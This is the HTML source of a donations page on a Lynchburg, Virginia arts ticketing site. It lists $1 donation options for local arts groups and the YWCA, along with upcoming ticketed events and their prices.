<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Donations" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Donations&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1769180878281"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/donations">Donations</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pagesiblings" id="pageelement_610155220"><div id="list_610155220"><div class="panel" style="text-align:center;"><a class="link" href="/cvatickets">CVATickets.com</a></div>
</div></div><div  class="space pagecategoryproducts" id="pageelement_610155218"><form class="form" method="post" action="">
<input class="input hidden" name="page_610155218" id="page_610155218" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_610155218" id="sort_products_610155218" onchange="this.form.submit();">
<option id="sort_products_610155218_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_610155218_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_610155218_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_610155218_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_610155218_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_610155218_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_610155218">
<table>
<tr class="row first last">
<td class="cell first" id="element_610155218_item_419594593" previewid="element_610155218_item_419594593" style="width:33%;">
<a class="icon list-icon link" href="/donate"><img class="thumbnail" alt="* Donate to the Arts" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLTGiftCertificate_210.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/donate">* Donate to the Arts</a><span class="summary list-summary text">Put your tax dollars to work for the Arts. Your charitable contribution through LynchburgTickets.com goes directly to your selected Arts organization. Help the Arts grow in central Virginia. [Not intended as tax advice. Tax benefits may vary. Check with your Tax consultant to be sure.]</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/donate" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_610155218_item_615918180" previewid="element_610155218_item_615918180" style="width:33%;">
<a class="icon list-icon link" href="/bcadonations"><img class="thumbnail" alt="Bower Center Donations" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FBower_lgo_final_all_type_white_SM.png&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/bcadonations">Bower Center Donations</a><span class="summary list-summary text">Help the Arts grow.</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bcadonations" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_610155218_item_684423980" previewid="element_610155218_item_684423980" style="width:33%;">
<a class="icon list-icon link" href="/ywca-donation"><img class="thumbnail" alt="YWCA Central Virginia Donation" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FYWCA_Logo_sq.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/ywca-donation">YWCA Central Virginia Donation</a><span class="summary list-summary text"><span style="font-size:14px;"><span style="font-family:georgia,serif;"><span class="xdmh292 x15dsfln x140p0ai x1gufx9m x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x193iq5w xeuugli x13faqbe x1vvkbs x1lliihq xzsf02u xlh3980 xvmahel x1x9mg3 xo1l8bm" dir="auto" style="--x-fontSize:15px;--x-lineHeight:19.5762px;--x-8dd7yt:-0.2385em;--x-hxtmnb:-0.3615em">YWCA Central Virginia is dedicated to eliminating racism, empowering women, and promoting peace, justice, freedom, and dignity for all. Your help is appreciated.</span></span></span></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/ywca-donation" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_610155222">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610155228">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684421834" previewid="element_631941620_item_684421834" style="width:20%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684417210" previewid="element_631941620_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684427266" previewid="element_631941620_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_656106522" previewid="element_631941620_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684364900" previewid="element_631941620_item_684364900" style="width:20%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cvatickets">CVATickets.com</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_610155224">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610155226">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
